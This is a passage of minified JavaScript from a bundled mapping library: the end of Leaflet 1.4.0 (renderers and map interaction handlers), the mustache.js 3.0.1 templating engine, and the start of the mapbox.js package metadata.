e=t._point,i=this._ctx,n=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||n)/n;1!==r&&(i.save(),i.scale(1,r)),i.beginPath(),i.arc(e.x,e.y/r,n,0,2*Math.PI,!1),1!==r&&i.restore(),this._fillStroke(i,t)}},_fillStroke:function(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick:function(t){for(var e,i,n=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(n)&&!this._map._draggableMoved(e)&&(i=e);i&&(wt(t),this._fireEvent([i],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(K(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,e){for(var i,n,r=this._drawFirst;r;r=r.next)(i=r.layer).options.interactive&&i._containsPoint(e)&&(n=i);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(G(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;i&&(i.prev=n,n?n.next=i:i&&(this._drawFirst=i),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;n&&(n.next=i,i?i.prev=n:n&&(this._drawLast=n),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}}),hn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),dn={_initContainer:function(){this._container=q("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(un.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=hn("shape");G(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=hn("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;Z(e),t.removeInteractiveTarget(e),delete this._layers[n(t)]},_updateStyle:function(t){var e=t._stroke,i=t._fill,n=t.options,r=t._container;r.stroked=!!n.stroke,r.filled=!!n.fill,n.stroke?(e||(e=t._stroke=hn("stroke")),r.appendChild(e),e.weight=n.weight+"px",e.color=n.color,e.opacity=n.opacity,n.dashArray?e.dashStyle=Kt(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=n.lineCap.replace("butt","flat"),e.joinstyle=n.lineJoin):e&&(r.removeChild(e),t._stroke=null),n.fill?(i||(i=t._fill=hn("fill")),r.appendChild(i),i.color=n.fillColor||n.color,i.opacity=n.fillOpacity):i&&(r.removeChild(i),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),i=Math.round(t._radius),n=Math.round(t._radiusY||i);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+i+","+n+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){$(t._container)},_bringToBack:function(t){W(t._container)}},pn=Ze?hn:P,fn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=pn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=pn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Z(this._container),ht(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=t.getSize(),i=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),it(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=pn("path");t.options.className&&G(e,t.options.className),t.options.interactive&&G(e,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){Z(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,i=t.options;e&&(i.stroke?(e.setAttribute("stroke",i.color),e.setAttribute("stroke-opacity",i.opacity),e.setAttribute("stroke-width",i.weight),e.setAttribute("stroke-linecap",i.lineCap),e.setAttribute("stroke-linejoin",i.lineJoin),i.dashArray?e.setAttribute("stroke-dasharray",i.dashArray):e.removeAttribute("stroke-dasharray"),i.dashOffset?e.setAttribute("stroke-dashoffset",i.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),i.fill?(e.setAttribute("fill",i.fillColor||i.color),e.setAttribute("fill-opacity",i.fillOpacity),e.setAttribute("fill-rule",i.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,O(t._parts,e))},_updateCircle:function(t){var e=t._point,i=Math.max(Math.round(t._radius),1),n="a"+i+","+(Math.max(Math.round(t._radiusY),1)||i)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-i)+","+e.y+n+2*i+",0 "+n+2*-i+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){$(t._path)},_bringToBack:function(t){W(t._path)}});Ze&&fn.include(dn),gi.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&Zt(t)||Vt(t)}});var mn=Gi.extend({initialize:function(t,e){Gi.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=E(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});fn.create=pn,fn.pointsToPath=O,Ki.geometryToLayer=Nt,Ki.coordsToLatLng=Rt,Ki.coordsToLatLngs=jt,Ki.latLngToCoords=zt,Ki.latLngsToCoords=Ft,Ki.getFeature=Ht,Ki.asFeature=Bt,gi.mergeOptions({boxZoom:!0});var gn=Li.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ct(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){ht(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Z(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),le(),rt(),this._startPoint=this._map.mouseEventToContainerPoint(t),ct(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=q("div","leaflet-zoom-box",this._container),G(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new w(this._point,this._startPoint),i=e.getSize();it(this._box,e.min),this._box.style.width=i.x+"px",this._box.style.height=i.y+"px"},_finish:function(){this._moved&&(Z(this._box),K(this._container,"leaflet-crosshair")),ue(),ot(),ht(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});gi.addInitHook("addHandler","boxZoom",gn),gi.mergeOptions({doubleClickZoom:!0});var _n=Li.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,i=e.getZoom(),n=e.options.zoomDelta,r=t.originalEvent.shiftKey?i-n:i+n;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});gi.addInitHook("addHandler","doubleClickZoom",_n),gi.mergeOptions({dragging:!0,inertia:!ye,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var vn=Li.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Mi(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}G(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){K(this._map._container,"leaflet-grab"),K(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=E(this._map.options.maxBounds);this._offsetLimit=x(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(i),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,n=this._draggable._newPos.x,r=(n-e+i)%t+e-i,o=(n+e+i)%t-e-i,s=Math.abs(r+i)<Math.abs(o+i)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,i=e.options,n=!i.inertia||this._times.length<2;if(e.fire("dragend",t),n)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,s=i.easeLinearity,a=r.multiplyBy(s/o),l=a.distanceTo([0,0]),u=Math.min(i.inertiaMaxSpeed,l),c=a.multiplyBy(u/l),h=u/(i.inertiaDeceleration*s),d=c.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),g((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});gi.addInitHook("addHandler","dragging",vn),gi.mergeOptions({keyboard:!0,keyboardPanDelta:80});var yn=Li.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ct(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),ht(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,i=t.scrollTop||e.scrollTop,n=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(n,i)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,i,n=this._panKeys={},r=this.keyCodes;for(e=0,i=r.left.length;e<i;e++)n[r.left[e]]=[-1*t,0];for(e=0,i=r.right.length;e<i;e++)n[r.right[e]]=[t,0];for(e=0,i=r.down.length;e<i;e++)n[r.down[e]]=[0,t];for(e=0,i=r.up.length;e<i;e++)n[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,i,n=this._zoomKeys={},r=this.keyCodes;for(e=0,i=r.zoomIn.length;e<i;e++)n[r.zoomIn[e]]=t;for(e=0,i=r.zoomOut.length;e<i;e++)n[r.zoomOut[e]]=-t},_addHooks:function(){ct(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){ht(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,i=t.keyCode,n=this._map;if(i in this._panKeys)n._panAnim&&n._panAnim._inProgress||(e=this._panKeys[i],t.shiftKey&&(e=b(e).multiplyBy(3)),n.panBy(e),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds));else if(i in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[i]);else{if(27!==i||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}vt(t)}}});gi.addInitHook("addHandler","keyboard",yn),gi.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var bn=Li.extend({addHooks:function(){ct(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){ht(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=bt(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),vt(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,o=i?Math.ceil(r/i)*i:r,s=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});gi.addInitHook("addHandler","scrollWheelZoom",bn),gi.mergeOptions({tap:!0,tapTolerance:15});var wn=Li.extend({addHooks:function(){ct(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){ht(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(_t(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new y(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&G(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ct(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),ht(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],i=e.target;i&&i.tagName&&"a"===i.tagName.toLowerCase()&&K(i,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new y(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var i=document.createEvent("MouseEvents");i._simulated=!0,e.target._simulatedClick=!0,i.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(i)}});ze&&!je&&gi.addInitHook("addHandler","tap",wn),gi.mergeOptions({touchZoom:ze&&!ye,bounceAtZoomLimits:!0});var xn=Li.extend({addHooks:function(){G(this._map._container,"leaflet-touch-zoom"),ct(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){K(this._map._container,"leaflet-touch-zoom"),ht(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var i=e.mouseEventToContainerPoint(t.touches[0]),n=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(i.add(n)._divideBy(2))),this._startDist=i.distanceTo(n),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ct(document,"touchmove",this._onTouchMove,this),ct(document,"touchend",this._onTouchEnd,this),_t(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var s=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),_(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=g(a,this,!0),_t(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,_(this._animRequest),ht(document,"touchmove",this._onTouchMove),ht(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});gi.addInitHook("addHandler","touchZoom",xn),gi.BoxZoom=gn,gi.DoubleClickZoom=_n,gi.Drag=vn,gi.Keyboard=yn,gi.ScrollWheelZoom=bn,gi.Tap=wn,gi.TouchZoom=xn,Object.freeze=$t,t.version="1.4.0",t.Control=_i,t.control=vi,t.Browser=Ve,t.Evented=ne,t.Mixin=Ei,t.Util=ee,t.Class=v,t.Handler=Li,t.extend=e,t.bind=i,t.stamp=n,t.setOptions=c,t.DomEvent=fi,t.DomUtil=ci,t.PosAnimation=mi,t.Draggable=Mi,t.LineUtil=Pi,t.PolyUtil=Oi,t.Point=y,t.point=b,t.Bounds=w,t.bounds=x,t.Transformation=k,t.transformation=M,t.Projection=Ii,t.LatLng=C,t.latLng=S,t.LatLngBounds=T,t.latLngBounds=E,t.CRS=oe,t.GeoJSON=Ki,t.geoJSON=Ut,t.geoJson=Xi,t.Layer=zi,t.LayerGroup=Fi,t.layerGroup=function(t,e){return new Fi(t,e)},t.FeatureGroup=Hi,t.featureGroup=function(t){return new Hi(t)},t.ImageOverlay=Qi,t.imageOverlay=function(t,e,i){return new Qi(t,e,i)},t.VideoOverlay=tn,t.videoOverlay=function(t,e,i){return new tn(t,e,i)},t.DivOverlay=en,t.Popup=nn,t.popup=function(t,e){return new nn(t,e)},t.Tooltip=rn,t.tooltip=function(t,e){return new rn(t,e)},t.Icon=Bi,t.icon=function(t){return new Bi(t)},t.DivIcon=on,t.divIcon=function(t){return new on(t)},t.Marker=Zi,t.marker=function(t,e){return new Zi(t,e)},t.TileLayer=an,t.tileLayer=qt,t.GridLayer=sn,t.gridLayer=function(t){return new sn(t)},t.SVG=fn,t.svg=Vt,t.Renderer=un,t.Canvas=cn,t.canvas=Zt,t.Path=Vi,t.CircleMarker=$i,t.circleMarker=function(t,e){return new $i(t,e)},t.Circle=Wi,t.circle=function(t,e,i){return new Wi(t,e,i)},t.Polyline=Yi,t.polyline=function(t,e){return new Yi(t,e)},t.Polygon=Gi,t.polygon=function(t,e){return new Gi(t,e)},t.Rectangle=mn,t.rectangle=function(t,e){return new mn(t,e)},t.Map=gi,t.map=function(t,e){return new gi(t,e)};var Ln=window.L;t.noConflict=function(){return window.L=Ln,this},window.L=t}))},{}],5:[function(t,e,i){!function(t,e){"object"==typeof i&&i&&"string"!=typeof i.nodeName?e(i):"function"==typeof define&&define.amd?define(["exports"],e):(t.Mustache={},e(t.Mustache))}(this,(function(t){function e(t){return"function"==typeof t}function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(t,e){return null!=t&&"object"==typeof t&&e in t}function r(t,e){return null!=t&&"object"!=typeof t&&t.hasOwnProperty&&t.hasOwnProperty(e)}function o(t){return!function(t,e){return d.call(t,e)}(p,t)}function s(e,n){function r(t){if("string"==typeof t&&(t=t.split(g,2)),!h(t)||2!==t.length)throw new Error("Invalid tags: "+t);s=new RegExp(i(t[0])+"\\s*"),l=new RegExp("\\s*"+i(t[1])),u=new RegExp("\\s*"+i("}"+t[1]))}if(!e)return[];var s,l,u,c=[],d=[],p=[],f=!1,b=!1;r(n||t.tags);for(var w,x,L,T,E,C,S=new a(e);!S.eos();){if(w=S.pos,L=S.scanUntil(s))for(var k=0,M=L.length;k<M;++k)o(T=L.charAt(k))?p.push(d.length):b=!0,d.push(["text",T,w,w+1]),w+=1,"\n"===T&&function(){if(f&&!b)for(;p.length;)delete d[p.pop()];else p=[];f=!1,b=!1}();if(!S.scan(s))break;if(f=!0,x=S.scan(y)||"name",S.scan(m),"="===x?(L=S.scanUntil(_),S.scan(_),S.scanUntil(l)):"{"===x?(L=S.scanUntil(u),S.scan(v),S.scanUntil(l),x="&"):L=S.scanUntil(l),!S.scan(l))throw new Error("Unclosed tag at "+S.pos);if(E=[x,L,w,S.pos],d.push(E),"#"===x||"^"===x)c.push(E);else if("/"===x){if(!(C=c.pop()))throw new Error('Unopened section "'+L+'" at '+w);if(C[1]!==L)throw new Error('Unclosed section "'+C[1]+'" at '+w)}else"name"===x||"{"===x||"&"===x?b=!0:"="===x&&r(L)}if(C=c.pop())throw new Error('Unclosed section "'+C[1]+'" at '+S.pos);return function(t){for(var e,i=[],n=i,r=[],o=0,s=t.length;o<s;++o)switch(e=t[o],e[0]){case"#":case"^":n.push(e),r.push(e),n=e[4]=[];break;case"/":r.pop()[5]=e[2],n=r.length>0?r[r.length-1][4]:i;break;default:n.push(e)}return i}(function(t){for(var e,i,n=[],r=0,o=t.length;r<o;++r)(e=t[r])&&("text"===e[0]&&i&&"text"===i[0]?(i[1]+=e[1],i[3]=e[3]):(n.push(e),i=e));return n}(d))}function a(t){this.string=t,this.tail=t,this.pos=0}function l(t,e){this.view=t,this.cache={".":this.view},this.parent=e}function u(){this.cache={}}var c=Object.prototype.toString,h=Array.isArray||function(t){return"[object Array]"===c.call(t)},d=RegExp.prototype.test,p=/\S/,f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},m=/\s*/,g=/\s+/,_=/\s*=/,v=/\s*\}/,y=/#|\^|\/|>|\{|&|=|!/;a.prototype.eos=function(){return""===this.tail},a.prototype.scan=function(t){var e=this.tail.match(t);if(!e||0!==e.index)return"";var i=e[0];return this.tail=this.tail.substring(i.length),this.pos+=i.length,i},a.prototype.scanUntil=function(t){var e,i=this.tail.search(t);switch(i){case-1:e=this.tail,this.tail="";break;case 0:e="";break;default:e=this.tail.substring(0,i),this.tail=this.tail.substring(i)}return this.pos+=e.length,e},l.prototype.push=function(t){return new l(t,this)},l.prototype.lookup=function(t){var i,o=this.cache;if(o.hasOwnProperty(t))i=o[t];else{for(var s,a,l,u=this,c=!1;u;){if(t.indexOf(".")>0)for(s=u.view,a=t.split("."),l=0;null!=s&&l<a.length;)l===a.length-1&&(c=n(s,a[l])||r(s,a[l])),s=s[a[l++]];else s=u.view[t],c=n(u.view,t);if(c){i=s;break}u=u.parent}o[t]=i}return e(i)&&(i=i.call(this.view)),i},u.prototype.clearCache=function(){this.cache={}},u.prototype.parse=function(e,i){var n=this.cache,r=e+":"+(i||t.tags).join(":"),o=n[r];return null==o&&(o=n[r]=s(e,i)),o},u.prototype.render=function(t,e,i,n){var r=this.parse(t,n),o=e instanceof l?e:new l(e);return this.renderTokens(r,o,i,t,n)},u.prototype.renderTokens=function(t,e,i,n,r){for(var o,s,a,l="",u=0,c=t.length;u<c;++u)a=void 0,"#"===(s=(o=t[u])[0])?a=this.renderSection(o,e,i,n):"^"===s?a=this.renderInverted(o,e,i,n):">"===s?a=this.renderPartial(o,e,i,r):"&"===s?a=this.unescapedValue(o,e):"name"===s?a=this.escapedValue(o,e):"text"===s&&(a=this.rawValue(o)),void 0!==a&&(l+=a);return l},u.prototype.renderSection=function(t,i,n,r){var o=this,s="",a=i.lookup(t[1]);if(a){if(h(a))for(var l=0,u=a.length;l<u;++l)s+=this.renderTokens(t[4],i.push(a[l]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)s+=this.renderTokens(t[4],i.push(a),n,r);else if(e(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");a=a.call(i.view,r.slice(t[3],t[5]),(function(t){return o.render(t,i,n)})),null!=a&&(s+=a)}else s+=this.renderTokens(t[4],i,n,r);return s}},u.prototype.renderInverted=function(t,e,i,n){var r=e.lookup(t[1]);if(!r||h(r)&&0===r.length)return this.renderTokens(t[4],e,i,n)},u.prototype.renderPartial=function(t,i,n,r){if(n){var o=e(n)?n(t[1]):n[t[1]];return null!=o?this.renderTokens(this.parse(o,r),i,n,o):void 0}},u.prototype.unescapedValue=function(t,e){var i=e.lookup(t[1]);if(null!=i)return i},u.prototype.escapedValue=function(e,i){var n=i.lookup(e[1]);if(null!=n)return t.escape(n)},u.prototype.rawValue=function(t){return t[1]},t.name="mustache.js",t.version="3.0.1",t.tags=["{{","}}"];var b=new u;return t.clearCache=function(){return b.clearCache()},t.parse=function(t,e){return b.parse(t,e)},t.render=function(t,e,i,n){if("string"!=typeof t)throw new TypeError('Invalid template! Template should be a "string" but "'+function(t){return h(t)?"array":typeof t}(t)+'" was given as the first argument for mustache#render(template, view, partials)');return b.render(t,e,i,n)},t.to_html=function(i,n,r,o){var s=t.render(i,n,r);if(!e(o))return s;o(s)},t.escape=function(t){return String(t).replace(/[&<>"'`=\/]/g,(function(t){return f[t]}))},t.Scanner=a,t.Context=l,t.Writer=u,t}))},{}],6:[function(t,e,i){e.exports={author:"Mapbox",name:"mapbox.js",description:"Mapbox plugin for Leaflet",version:"3.3.1",homepage:"http://mapbox.com/",engines:{node:">=10"},repository:{type:"git",url:"git://github.com/mapbox/mapbox.js.git"},main:"src/index.js",files:["dist","src","*.md"],dependencies:{"@mapbox/corslite":"0.0.7","@mapbox/sanitize-caja":"^0.1.4",leaflet:"1.4.0",mustache:"3.0.1"},scripts:{test:"eslint src && phantomjs node_modules/mocha-phantomjs-core/mocha-phantomjs-core.js test/index.html && mocha test/docs.js",prepublishOnly:"npm run 